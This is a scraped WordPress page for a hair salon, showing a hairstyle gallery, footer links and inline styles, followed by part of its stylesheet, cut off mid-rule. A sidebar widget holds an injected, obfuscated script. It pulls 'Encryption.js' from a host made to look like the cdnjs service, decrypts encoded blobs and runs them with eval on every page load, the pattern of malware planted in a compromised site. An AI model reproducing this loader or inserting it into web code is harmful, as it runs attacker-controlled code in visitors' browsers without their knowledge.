				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css
body_size: 3916
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;max-width:900px;width:100%;height:auto}div.full-width img{max-width:900px}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-line}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;width:100%;max-width:1100px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:90%;padding:0}}@media (min-width:1100px){.container{width:80%}.column,.columns{margin-left:4%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:48%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}}html{font-size:62.5%}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:"Open Sans",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;color:#444}h1,h2,h3,h4,h5,h6{margin-top:0;padding-top:.7rem;margin-bottom:2rem;font-weight:300;clear:both;-ms-word-wrap:break-word;word-wrap:break-word}h1{font-size:3.2rem;line-height:1.2;letter-spacing:-.1rem;margin-top:1.8rem}h2{font-size:2.8rem;line-height:1.25;letter-spacing:-.1rem}h3{font-size:2.3rem;line-height:1.3;letter-spacing:-.1rem;margin-top:10px}h4{font-size:2.1rem;line-height:1.35;letter-spacing:-.08rem}h5{font-size:1.8rem;line-height:1.5;letter-spacing:-.05rem}h6{font-size:1.5rem;line-height:1.6;letter-spacing:0}@media (min-width:700px){h1{font-size:3.2rem;margin-top:1.8rem}h2{font-size:2.8rem}h3{font-size:2.3rem;margin-top:10px}h4{font-size:2.1rem}h5{font-size:1.8rem}h6{font-size:1.5rem}}p{margin-top:0}a{color:#4582bf;text-decoration:none}a:hover{text-decoration:underline}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border:1px solid #3e557e;outline:0}label,legend{display:block;margin-bottom:.5rem;font-weight:600}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:.5rem;font-weight:400}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}li{margin-bottom:1rem}code{padding:.2rem .5rem;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:1rem 1.5rem;white-space:pre-line}td,th{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.button,button{margin-bottom:1rem}fieldset,input,select,textarea{margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:2.5rem}p{margin-top:0}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:3rem;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}body,head{background-color:#fff}html{background-color:#f5f5f5}.top-menu{display:block;height:40px;font-size:1.4rem;overflow:hidden}.top-menu ul{position:relative;display:block;list-style:none;float:left;line-height:40px;margin-bottom:0}.top-menu ul li{position:relative;display:inline-block;list-style:none;float:left;margin-right:30px;margin-bottom:0}.top-menu a{text-decoration:none;color:#666;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.top-menu a:hover{text-decoration:none;color:#4582bf}#top-menu-bottom-border{height:40px;background-color:#fff;border-bottom:1px solid #e3e3e3}.logo-strip{background-color:#fff}.logo-strip-text{color:#4582bf;font-size:4rem;letter-spacing:-.07em;font-weight:600;margin-bottom:0;line-height:125px}.logo-strip-text a{color:#4582bf}.logo-strip-text a:hover{color:#464646;text-decoration:none}.logo-strip-text img{height:auto;margin-top:10px;margin-bottom:-35px;max-width:100%}.header-menu{height:70px;background-color:#222;color:#fff;text-transform:uppercase;font-weight:700;font-size:1.8rem}.header-menu ul li a{color:#fff;text-decoration:none;display:inline-block;padding:0 20px 0 50px}@media (min-width:500px){.header-menu ul li a{padding-left:62px}}@media (min-width:700px){.header-menu ul li a{padding-left:75px}}.head-to-foot-wrap{z-index:0}.header-menu{height:50px}.header-menu ul.menu{display:none;position:relative;z-index:1;margin:0}.header-menu ul.menu>li{display:block;line-height:50px;background:#333;margin-bottom:0}.header-menu ul.menu>li:hover{background:#333;color:#fff}ul.sub-menu{display:none;position:relative;background-color:#222;margin:0;z-index:2}ul.sub-menu li{display:block;background-color:#222;padding:0 20px;margin-bottom:0;margin-left:0}.mobile-only{display:block;line-height:50px;margin-left:5%}.menu-container{width:100%;max-width:none;padding:0}.sub-menu-toggle{display:inline-block;position:absolute;right:0;padding:0 50px}@media (min-width:1100px){.header-menu{height:70px}.header-menu ul.menu{display:block;list-style:none}.header-menu ul.menu>li{display:block;float:left;list-style:none;height:70px;line-height:70px;padding-left:0;background-color:#222;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.header-menu ul li a{padding:0 20px}.header-menu ul li ul li a{font-size:80%}.header-menu ul li:hover{background-color:#333}.header-menu ul li:hover a{color:#fff}ul.sub-menu{display:none;position:absolute;background-color:#222;margin:0;z-index:2}ul.sub-menu li{position:relative;display:block;float:none;background-color:#222;margin-bottom:0}.header-menu li{-webkit-transition:all .12s linear;-moz-transition:all .12s linear;-ms-transition:all .12s linear;-o-transition:all .12s linear;transition:all .12s linear}.mobile-only,.sub-menu-toggle{display:none}.header-menu ul li:hover>ul{display:block}.menu-container{width:80%;max-width:1100px}}.main-and-sidebar{background-color:#f5f5f5;padding-top:30px}@media (min-width:1100px){.main-and-sidebar{padding-top:0}}.main-container{padding:0 6px}@media (min-width:400px){.main-container{padding:0}}@media (min-width:1100px){.main-left{float:left;margin-right:340px;padding-right:30px;width:calc(100% - 370px)}}.main-wrap{display:block;background:#fff;padding:1px 15px 35px 15px;margin:0;overflow:hidden}@media (min-width:800px){.main-wrap{padding:1px 35px 35px 35px}}@media (min-width:1100px){.main-wrap{margin:30px 0}}.post-wrap{display:block;margin-top:35px}.descrip-wrap{margin-bottom:0;padding-bottom:0}.descrip-wrap.post-wrap{margin-top:18px}.read-more{display:block;position:relative;text-align:right}img.attachment-thumbnail{width:100%;height:auto;padding-bottom:15px}@media (min-width:625px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}@media (min-width:1100px){img.attachment-thumbnail{width:100%;height:auto;float:none;padding-right:0}}@media (min-width:1085px){img.attachment-thumbnail{float:left;padding-right:25px;width:240px;height:auto}}.pagination-wrapper{position:relative;text-align:center;margin-top:65px;clear:both}.page-numbers{color:#fff;text-align:center;line-height:30px;background:#4582bf;height:30px;width:120px;border-radius:3px;padding:5px}.page-numbers a{color:#fff;text-decoration:none}.pagination-wrapper a:hover{text-decoration:none}.page-numbers:hover{background:#222}.attachment-post-thumbnail{height:auto;width:100%}.sidebar-box{width:100%}@media (min-width:1100px){.sidebar-box{width:340px;margin-left:-340px}}.widget-wrap{position:relative;display:block;background-color:#fff;padding:20px 20px 20px 20px;margin:30px 0 30px 0}.widget-title{font-size:2.1rem;margin-top:0;letter-spacing:0;line-height:2.1rem;text-transform:uppercase;font-weight:600;margin-bottom:12px}.post-date{display:block;font-size:1.1rem;margin-left:17px}.sidebar-box img{display:block;margin:0 auto;max-width:300px}.footer{margin-top:30px}.bottom-credits{background-color:#f5f5f5;padding:10px 0 10px 0;border-bottom:1px solid #f1f1f1}.bottom-credits a{color:#444;text-decoration:none;-webkit-transition:all .12s linear;-moz-transition:all .12s linear;transition:all .12s linear}.bottom-credits a:hover{text-decoration:underline}.widget-wrap-footer{position:relative;display:block;background-color:#fff;margin-bottom:30px}h4#comments{border-top:1px dotted #444;padding-top:20px}.avatar{display:none}.commentlist{margin-top:30px}.comment-body{padding:10px}.small{margin-bottom:8px;display:inline-block}.commentlist .bypostauthor{background:#f5f5f5}.commentlist li ul.children li.bypostauthor{background:#f5f5f5}.alignleft{float:left;margin-right:15px;margin-bottom:15px}.alignright{float:right;margin-left:15px;margin-bottom:15px}.aligncenter{margin:0 auto}.wp-caption-text{font-size:10px}.pagination-wrapper .current{background:#222}.wp-block-code{color:#222}.wp-block-quote{border-left:2px solid #222;padding-left:25px}.wp-block-pullquote{padding:3px 0}.wp-block-table{display:block;margin:0 auto;overflow-x:auto;border-collapse:collapse;margin-bottom:25px}.wp-block-button{text-align:center}.wp-block-media-text{margin-bottom:25px}.wp-block-embed{margin:0 0 25px 0}ul.wp-block-gallery{margin-left:0}.wp-block-button__link:hover{background-color:#ca4c5a;border-bottom:none}.wp-block-image{margin-bottom:2.5rem}.wp-block-image figcaption{color:#222;font-size:15px;margin-top:2px;margin-bottom:0}.wp-block-image .aligncenter,.wp-block-image .alignfull,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image .alignwide{margin-top:10px}.wp-block-image .alignleft{margin-right:0}.wp-block-image .alignright{margin-left:0}@media (min-width:425px){.wp-block-image .alignleft{margin-right:25px}.wp-block-image .alignright{margin-left:25px}}.wp-block-columns{margin:20px 0 25px 0}.wp-block-column p:last-child,.wp-block-column:last-child{margin-bottom:0}@media (min-width:600px){.wp-block-column{flex-basis:auto}.wp-block-column:not(:first-child){margin-left:0}.wp-block-column:not(:last-child){margin-right:0}.wp-block-column:nth-child(odd){margin-right:0}}@media (min-width:750px){.wp-block-columns.has-2-columns{display:flex;flex-wrap:nowrap}.wp-block-columns.has-3-columns{display:flex;flex-wrap:wrap}.wp-block-columns.has-4-columns{flex-wrap:wrap}.has-2-columns .wp-block-column{flex-basis:50%}.has-2-columns 